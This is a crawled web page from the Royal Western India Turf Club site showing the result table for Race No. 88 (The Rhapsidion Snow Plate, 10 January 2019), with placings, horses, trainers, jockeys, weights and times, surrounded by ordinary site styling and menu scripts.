

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=17131&raceno=88&racedate=2019-01-10
body_size: 8901
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 88 run on 10-01-2019 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Rhapsidion Snow Plate<br />
						Class V; H'cap, Indian Horses rated 4 to 30.<br />
						Distance1200
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MYRCELLA&horseseq=17234'><p>MYRCELLA</p></a><br />
					<span style='font-size:10px;'>(Dean's Kitten-Caressed)</span>
				</td><td class='text-center'>57.0</td><td class='text-center'>2 1/4</td><td class='text-center'>S. N. Joshi</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>--</td><td class='text-center'>1:12:546</td><td class='text-center'>415</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=DANCE+EMPEROR&horseseq=16858'><p>DANCE EMPEROR</p></a><br />
					<span style='font-size:10px;'>(Dean's Kitten-Sciunfona)</span>
				</td><td class='text-center'>57.5</td><td class='text-center'>3 1/2</td><td class='text-center'>Faisal A. Abbas</td><td class='text-center'>G. Amit</td><td class='text-center'>--</td><td class='text-center'>1:12:906</td><td class='text-center'>419</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GRAND+ARCHITECT&horseseq=17110'><p>GRAND ARCHITECT</p></a><br />
					<span style='font-size:10px;'>(Dean's Kitten-Sacred Law)</span>
				</td><td class='text-center'>59.5</td><td class='text-center'>SN </td><td class='text-center'>Bezan Chenoy</td><td class='text-center'>P. Trevor</td><td class='text-center'>--</td><td class='text-center'>1:13:490</td><td class='text-center'>411</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=HI+HO+SILVER&horseseq=17108'><p>HI HO SILVER</p></a><br />
					<span style='font-size:10px;'>(Dean's Kitten-Lady Asheena)</span>
				</td><td class='text-center'>58.5</td><td class='text-center'>Shd</td><td class='text-center'>D. Todywalla</td><td class='text-center'>Neeraj Rawal</td><td class='text-center'>--</td><td class='text-center'>1:13:521</td><td class='text-center'>391</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ANNIVERSARY+GIRL&horseseq=16667'><p>ANNIVERSARY GIRL</p></a><br />
					<span style='font-size:10px;'>(Chevalier-Alhuda)</span>
				</td><td class='text-center'>62.0</td><td class='text-center'>Shd</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Sunny Chinoy</td><td class='text-center'>--</td><td class='text-center'>1:13:536</td><td class='text-center'>482</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BAY+OF+LOVE&horseseq=14569'><p>BAY OF LOVE</p></a><br />
					<span style='font-size:10px;'>(Noverre-Livardi)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>2 3/4</td><td class='text-center'>H. J. Antia</td><td class='text-center'>S. A. Amit</td><td class='text-center'>--</td><td class='text-center'>1:13:550</td><td class='text-center'>472</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=NIGHT+WATCH&horseseq=16682'><p>NIGHT WATCH</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Heiress)</span>
				</td><td class='text-center'>61.5</td><td class='text-center'>3 1/2</td><td class='text-center'>S. K. Sunderji</td><td class='text-center'>C. S. Jodha</td><td class='text-center'>--</td><td class='text-center'>1:14:09</td><td class='text-center'>430</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MERNEITH&horseseq=17242'><p>MERNEITH</p></a><br />
					<span style='font-size:10px;'>(Chevalier-Wild Anzille)</span>
				</td><td class='text-center'>60.5</td><td class='text-center'>5 1/2</td><td class='text-center'>Altamaash Ahmed</td><td class='text-center'>S. Jaykumar</td><td class='text-center'>--</td><td class='text-center'>1:14:583</td><td class='text-center'>469</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SUPER+ICON&horseseq=15421'><p>SUPER ICON</p></a><br />
					<span style='font-size:10px;'>(Noverre-Arhaaff)</span>
				</td><td class='text-center'>62.0</td><td class='text-center'>1 1/2</td><td class='text-center'>S. Waheed</td><td class='text-center'>S. Sunil</td><td class='text-center'>--</td><td class='text-center'>1:15:498</td><td class='text-center'>488</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BOHEMIAN&horseseq=16161'><p>BOHEMIAN</p></a><br />
					<span style='font-size:10px;'>(Total Gallery-Citi Star)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'>3 </td><td class='text-center'>H. J. Antia</td><td class='text-center'>Hanumant Singh</td><td class='text-center'>--</td><td class='text-center'>1:15:733</td><td class='text-center'>465</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=RUN+HAPPY&horseseq=17163'><p>RUN HAPPY</p></a><br />
					<span style='font-size:10px;'>(Sedgefield-Run Withthe Spirit)</span>
				</td><td class='text-center'>60.5</td><td class='text-center'>1 3/4</td><td class='text-center'>Adhiraj S Jodha</td><td class='text-center'>S. S. Baria</td><td class='text-center'>--</td><td class='text-center'>1:16:223</td><td class='text-center'>435</td></tr><tr><td class='text-center'>12</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BISHOP+OF+DERRY&horseseq=16943'><p>BISHOP OF DERRY</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Yesteryear)</span>
				</td><td class='text-center'>58.0</td><td class='text-center'>15 1/4</td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>Vishal N. Bunde</td><td class='text-center'>--</td><td class='text-center'>1:16:506</td><td class='text-center'>519</td></tr><tr><td class='text-center'>13</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SKY+BEAUTY&horseseq=17053'><p>SKY BEAUTY</p></a><br />
					<span style='font-size:10px;'>(Win Legend-Trrust In Me)</span>
				</td><td class='text-center'>60.5</td><td class='text-center'>3 </td><td class='text-center'>C. Rajendra</td><td class='text-center'>Amyn Merchant</td><td class='text-center'>--</td><td class='text-center'>1:19:40</td><td class='text-center'>405</td></tr><tr><td class='text-center'>14</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=VELVET+VIBES&horseseq=17131'><p>VELVET VIBES</p></a><br />
					<span style='font-size:10px;'>(Chinese Whisper-Kirtle)</span>
				</td><td class='text-center'>51.0</td><td class='text-center'></td><td class='text-center'>Ivor Fernandes</td><td class='text-center'>Gagandeep Mann</td><td class='text-center'>--</td><td class='text-center'>1:19:549</td><td class='text-center'>398</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
